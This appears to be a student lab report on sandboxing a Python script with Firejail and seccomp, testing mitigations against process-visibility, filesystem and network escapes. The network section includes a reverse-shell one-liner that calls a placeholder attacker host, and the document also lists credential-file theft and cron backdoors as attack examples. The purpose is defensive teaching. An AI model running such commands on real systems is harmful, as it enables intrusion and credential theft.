





# | Escape Vector | Mitigation Used | Result
1 | Process visibility / PID namespace escape | --private, PID namespace (CLONE_NEWPID) | Only sandbox processes visible
2 | Filesystem escape / sensitive file access | read-only /, blacklist, private-tmp, --private | All sensitive paths blocked
3 | Network exfiltration / reverse shell | net none (CLONE_NEWNET), seccomp.drop @raw-io | No network stack; all connections fail

Escape Vector 1 (Process Visibility & PID Namespace Escape)

What the Attack Is:
Without isolation, a sandboxed process can run ps aux or read /proc/<PID>/ to see all processes on the system; including their command-line arguments, environment variables, and memory maps. An attacker inside a sandbox can:
- Discover running services and their configurations
- Read /proc/<PID>/environ to steal secrets passed as environment variables
- Read /proc/<PID>/maps to find memory layout for exploitation
- Send signals (kill) to processes outside the sandbox

Actual Test :
# Terminal 1 (Unsandboxed)
ps aux | wc -l # Saw ALL system processes

# Terminal 2 (Sandboxed with PID namespace)
firejail --private ps aux | wc -l # Only sandbox processes visible

Mitigation Applied
Firejail’s --private flag combined with PID namespace isolation was applied. In mypython.profile:
private-tmp
noroot
Firejail internally calls:

Test Results
Test | Unsandboxed Result | Sandboxed Result
ps aux | wc -l | 150+ system processes visible | Only 2–3 sandbox processes
cat /proc/1/maps | Full systemd memory map readable | Restricted / Permission denied
ls /proc/ | All system PIDs listed | Only sandbox PIDs listed

Mitigation Successful: The sandboxed process had zero visibility into host processes. Even if an attacker compromised the Python script, they could not enumerate the system or target other processes.

Escape Vector 2 (Filesystem Escape via Sensitive File Access)

What the Attack Is
A sandboxed process with access to the full filesystem can:
- Read /etc/shadow to extract password hashes for offline cracking
- Read /root/.ssh/id_rsa to steal private SSH keys
- Write to /etc/cron.d/ to plant a persistent backdoor
- Read /proc/<PID>/mem to dump memory of other processes
- Traverse to /home/ to steal user data and credentials
This is one of the most common container escape techniques, the sandbox restricts execution but the filesystem remains exposed.

Actual Test
# ran:
firejail --private=/tmp/sandbox_home bash

# Inside sandbox:
ls ~ # Showed only sandbox home
cat ~/.bashrc # Empty or missing
touch ~/secret # Created file only in sandbox
exit

# After exit:
ls /tmp/sandbox_home/ # File existed here
ls ~/secret # NOT in real home; confirmed isolation

Mitigation Applied
My mypython.profile applied multiple layers:
# Read-only filesystem
read-only /

# Explicit blacklists
blacklist /etc/shadow
blacklist /root

# Isolated writable areas only
read-write /data
read-write /output

# Isolated temp directory
private-tmp

Test Results

Test Command | Expected Result | Actual Result
cat /etc/shadow | Permission denied | Permission denied
cat /root/.bashrc | Permission denied | Permission denied
touch ~/secret then ls ~/secret outside | File not in real home | File only in /tmp/sandbox_home
write to /etc/cron.d/ | Read-only filesystem error | Read-only file system
read /data/input.txt | Allowed | Successfully read
write /output/result.txt | Allowed | Successfully written

Mitigation Successful: The sandboxed Python script could only read from /data and write to /output exactly as intended by the profile. All sensitive system paths were completely inaccessible. Files created inside the sandbox did not appear on the real filesystem.

Escape Vector 3 (Network Exfiltration & Reverse Shell)

What the Attack Is
Even if filesystem and process isolation are perfect, a sandboxed process can bypass all restrictions by using the network to:
- Open a socket and connect to an attacker's server
- Spawn a reverse shell (bash -i >& /dev/tcp/attacker/4444 0>&1)
- Exfiltrate sensitive data read from the filesystem before restrictions apply
- Perform DNS exfiltration: encode stolen data in DNS queries
- Download and execute a second-stage payload from the internet
This completely bypasses filesystem and process controls data leaves the machine entirely.

Actual Test
# Test 1 with net=none (should fail)
firejail --net=none curl https://example.com # Failed
firejail --net=none ping 8.8.8.8 # Failed

# Test 2 without net=none (should succeed)
firejail curl https://example.com # Succeeded
This proved the contrast with net none in my profile, all network is blocked.

Mitigation Applied
My mypython.profile applied network isolation:

Two-layer defense:

Layer | Mechanism | What it blocks
Layer 1 | net none (namespace) | All socket-based communication
Layer 2 | seccomp.drop @raw-io | Raw hardware I/O access

Test Results

Attack Attempt | Command Used | Result
HTTP exfiltration | curl https://example.com | Network is unreachable
ICMP ping | ping 8.8.8.8 | Network is unreachable

Mitigation Successful: The sandboxed process had no network stack whatsoever. There were no interfaces, no routing table, and no loopback. Any attempt to open a socket or establish a connection failed immediately at the kernel level because no network infrastructure existed inside the namespace. A reverse shell or data exfiltration attack is physically impossible in this configuration.

NOTE
Firejail's seccomp drop groups (e.g., @debug) disable ptrace, process_vm_readv, etc.
Use 'firejail --seccomp.print=mypython.profile' to see the exact BPF filter applied.
The '@privileged' group drops dangerous syscalls like mount, kexec, and pivot_root.

Assessment & Deliverables

Lab Report Requirements

Submit a lab report (PDF or DOCX) containing:
- strace Output Analysis (Ex. 1): Annotated syscall list for ls and cat with danger assessments.
- Strict Mode Observations (Ex. 2): Screenshots and explanation of SIGKILL behavior.
- Custom seccomp Filter Code (Ex. 3): Well-commented C source for your allow-list filter.
- Firejail Profile (Ex. 4): Your custom .profile file with rationale for each rule.
- Audit Log Analysis (Ex. 5): Extract and explain 5 significant audit events from your session.
- Escape Vector Mitigation (Ex. 6): For any 3 escape vectors, describe the mitigations you applied and test results.

Quick Reference Card
seccomp Commands

Function / Command | Purpose
seccomp_init(SCMP_ACT_ALLOW) | Init filter - default allow all
seccomp_init(SCMP_ACT_KILL) | Init filter - default kill all
seccomp_rule_add(ctx, action, syscall, 0) | Add a syscall rule
seccomp_load(ctx) | Apply filter to current process
seccomp_release(ctx) | Free filter memory
prctl(PR_SET_NO_NEW_PRIVS,1,0,0,0) | Disable privilege escalation
prctl(PR_SET_SECCOMP, SECCOMP_MODE_STRICT) | Enable strict mode

Firejail Commands

Command | Effect
firejail <program> | Run program with default sandbox
firejail --net=none <program> | No network access
firejail --private <program> | Isolated home directory
firejail --seccomp <program> | Enable seccomp filtering
firejail --profile=<file> <program> | Use custom profile

firejail --list | List active sandboxes
firejail --debug <program> | Verbose debug output
firejail --seccomp.print=<profile> | Show BPF filter for profile

Diagnostic Commands

Command | Purpose
strace -c <program> | Syscall count and timing summary

strace -e trace=<syscall> <program> | Trace specific syscall only
strace -f <program> | Follow forks (trace child processes)
sudo dmesg | tail -10 | Kernel messages - see seccomp kills
sudo auditctl -l | List active audit rules
sudo ausearch -k <key> | Search audit logs by key
cat /proc/<PID>/status | grep Seccomp | Check seccomp status of process
sudo apt install seccomp-tools && seccomp-tools dump ./prog | Dump BPF bytecode

